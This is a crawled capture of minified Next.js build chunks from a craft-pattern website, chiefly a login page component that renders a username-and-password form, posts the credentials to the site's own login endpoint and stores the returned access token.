self.__SSG_MANIFEST=new Set(["\u002Fcollection-detail\u002F[id]","\u002Fpattern-detail\u002F[id]"]);self.__SSG_MANIFEST_CB&&self.__SSG_MANIFEST_CB()

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://free-craftpatterns.com/_next/static/chunks/pages/login-f56e6b94d169e434.js
body_size: 981
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[459],{6429:function(n,e,r){(window.__NEXT_P=window.__NEXT_P||[]).push(["/login",function(){return r(8659)}])},7787:function(n,e,r){"use strict";var s=r(5893);r(7294);var t=r(7927),a=r.n(t);e.Z=()=>(0,s.jsx)("div",{className:a().loadingWrapper,children:(0,s.jsx)("img",{width:300,src:"/images/ex.gif"})})},8659:function(n,e,r){"use strict";r.r(e),r.d(e,{default:function(){return x}});var s=r(5893),t=r(7294),a=r(1163),i=r.n(a),o=r(1664),l=r.n(o),d=n=>{let{isLogin:e,errorMessage:r,onSubmit:t}=n;return(0,s.jsxs)("form",{onSubmit:t,children:[(0,s.jsxs)("label",{children:[(0,s.jsx)("span",{children:"Username"}),(0,s.jsx)("input",{type:"text",name:"username",required:!0})]}),(0,s.jsxs)("label",{children:[(0,s.jsx)("span",{children:"Password"}),(0,s.jsx)("input",{type:"password",name:"password",required:!0})]}),!e&&(0,s.jsxs)("label",{children:[(0,s.jsx)("span",{children:"Repeat password"}),(0,s.jsx)("input",{type:"password",name:"rpassword",required:!0})]}),(0,s.jsx)("div",{className:"submit",children:e?(0,s.jsx)(s.Fragment,{children:(0,s.jsx)("button",{type:"submit",children:"Login"})}):(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(l(),{href:"/login",children:"I already have an account"}),(0,s.jsx)("button",{type:"submit",children:"Signup"})]})}),r&&(0,s.jsx)("p",{className:"error",children:r}),(0,s.jsx)("style",{children:"\n      form,\n      label {\n        display: flex;\n        flex-flow: column;\n      }\n      label > span {\n        font-weight: 600;\n      }\n      input {\n        padding: 8px;\n        margin: 0.3rem 0 1rem;\n        border: 1px solid #ccc;\n        border-radius: 4px;\n      }\n      .submit {\n        display: flex;\n        justify-content: flex-end;\n        align-items: center;\n        justify-content: space-between;\n      }\n      .submit > a {\n        text-decoration: none;\n      }\n      .submit > button {\n        padding: 0.5rem 1rem;\n        cursor: pointer;\n        background: #fff;\n        border: 1px solid #ccc;\n        border-radius: 4px;\n      }\n      .submit > button:hover {\n        border-color: #888;\n      }\n      .error {\n        color: brown;\n        margin: 1rem 0 0;\n      }\n    "})]})},c=r(2647),u=r(3825),p=r(7787),x=()=>{let[n,e]=(0,t.useState)(""),[r,a]=(0,t.useState)("");async function o(r){r.preventDefault(),n&&e("");let s={email:r.currentTarget.username.value,password:r.currentTarget.password.value};try{a(!0);let n=await c.tr.post("login",{...s});if(200===n.status)n.data.token&&localStorage.setItem("accessToken",n.data.token),i().push("/");else throw Error(await n.text())}catch(n){a(!1),(0,c.zG)(n,{showAlert:!1,callBackErrorMessage:n=>{e(n)}})}}return(0,s.jsxs)(u.Z,{callBackCheckAuth:n=>{n&&i().push("/list-pattern-admin")},children:[r&&(0,s.jsx)(p.Z,{}),(0,s.jsx)("div",{className:"login",children:(0,s.jsx)(d,{isLogin:!0,errorMessage:n,onSubmit:o})}),(0,s.jsx)("style",{children:"\n        .login {\n          max-width: 21rem;\n          min-width: 350px;\n          margin: 0 auto;\n          padding: 1rem;\n          border: 1px solid #ccc;\n          border-radius: 4px;\n        }\n      "})]})}},7927:function(n){n.exports={ldsHourglass:"Loader_ldsHourglass__UyQVr","lds-hourglass":"Loader_lds-hourglass__vsfiX",loadingWrapper:"Loader_loadingWrapper__opMcx"}}},function(n){n.O(0,[706,97,774,888,179],function(){return n(n.s=6429)}),_N_E=n.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://free-craftpatterns.com/_next/static/chunks/pages/upload-pattern-c541616b79692327.js
body_size: -169
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[302],{2145:function(n,_,u){(window.__NEXT_P=window.__NEXT_P||[]).push(["/upload-pattern",function(){return u(5218)}])}},function(n){n.O(0,[706,495,157,97,371,218,774,888,179],function(){return n(n.s=2145)}),_N_E=n.O()}]);